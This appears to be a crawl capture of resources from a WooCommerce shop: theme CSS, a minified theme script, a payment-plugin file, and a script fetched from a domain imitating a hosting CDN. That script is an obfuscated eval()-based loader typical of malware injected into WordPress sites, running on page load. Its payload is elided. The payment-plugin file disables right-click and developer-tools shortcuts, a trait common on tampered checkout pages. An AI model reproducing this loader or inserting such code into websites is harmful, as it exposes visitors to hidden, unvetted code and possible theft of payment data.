.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before {
    color: #94225C;
}


.musthaves a{
    background: linear-gradient(135deg, #E94C89, #F46BA6) !important;
    transform: translateY(-2px);
    box-shadow: 0 10px 20px rgba(233, 76, 137, 0.45);
    color: #fff !important;
    border-radius: 50px;
	  font-weight: 700 !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 9367
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"DsZtAWpOv",8,2,33))

--- FILE ---
content_type: application/x-javascript
request_url: https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677
body_size: 865
content:
!function(){"use strict";var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),i=-1<navigator.userAgent.toLowerCase().indexOf("opera"),a=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||i||a)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,i=location.hash.substring(1);/^[A-z0-9_-]+$/.test(i)&&(e=document.getElementById(i))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}(),function(){"use strict";jQuery(window).on("load",function(){setTimeout(function(){jQuery("body").addClass("loaded")},200);var e=jQuery("#page-preloader");setTimeout(function(){e.addClass("page-animate-close").remove(),jQuery("body").removeClass("loaded")},2e3)}),jQuery(document).ready(function(t){if(t("#back-to-top").length){var e=function(){200<t(window).scrollTop()?t("#back-to-top").addClass("show"):t("#back-to-top").removeClass("show")};e(),t(window).on("scroll",function(){e()}),t("#back-to-top").on("click",function(e){e.preventDefault(),t("html,body").animate({scrollTop:0},700)})}if(t("#offcanvas-sidebar").length){var i=t("#navbar-toggler-mobile");t("#offcanvas-sidebar").offcanvas({modifiers:i.data("appear"),triggerButton:"#navbar-toggler-mobile"});t("#offcanvas-sidebar")}if(0<t(".wpopal-swiper-play").length){var a=function(){0<t(".wpopal-swiper-play").length&&t(".wpopal-swiper-play").each(function(){var e=t(this).data("swiper");if(t(this).find(".swiper-pagination").length||t(this).append(t('<div class="swiper-pagination"></div>')),t(this).find(".swiper-button-next").length||(t(this).append(t('<div class="swiper-button-next"></div>')),t(this).append(t('<div class="swiper-button-prev"></div>'))),e){if((e=t.extend({navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},slidesPerView:3,spaceBetween:30,loop:!0,pagination:{el:".swiper-pagination",clickable:!0},breakpoints:{1024:{slidesPerView:1,spaceBetween:30},768:{slidesPerView:1,spaceBetween:10},640:{slidesPerView:1,spaceBetween:10},320:{slidesPerView:1,spaceBetween:10}}},e)).thumbnails_nav){var i=t(e.thumbnails_nav).data("swiper"),a=new Swiper(e.thumbnails_nav,i);e.thumbs={swiper:a}}new Swiper(this,e)}})};a(),t(document).ajaxComplete(function(){a()})}var n=t(".wpopal-blog-masonry-style");n.length&&n.imagesLoaded(function(){n.isotope({isOriginLeft:!t("body").hasClass("rtl"),itemSelector:".column-item"})}),t(".isotope-grid-play").each(function(){var i=t(this);i.imagesLoaded(function(){var e={isOriginLeft:!t("body").hasClass("rtl"),itemSelector:".column-item",percentPosition:!0};i.isotope(e)})}),t(".magnific-popup-iframe").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),t(".open-popup-link").magnificPopup({type:"inline",mainClass:"mfp-with-fade",closeBtnInside:!0,removalDelay:1e3,callbacks:{beforeOpen:function(){this.st.mainClass="popup-animation-show"}},midClick:!0})})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://quierete.com.co/wp-content/plugins/epayco-gateway/lib/epayco.js?ver=6.0.0
body_size: -11
content:
window.onload = function() {
    document.addEventListener("contextmenu", function(e){
        e.preventDefault();
    }, false);
}

jQuery( document ).ready( function( $ ) {
    $(document).keydown(function (event) {
        if (event.keyCode == 123) {
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) {
            return false;
        }
    });
})
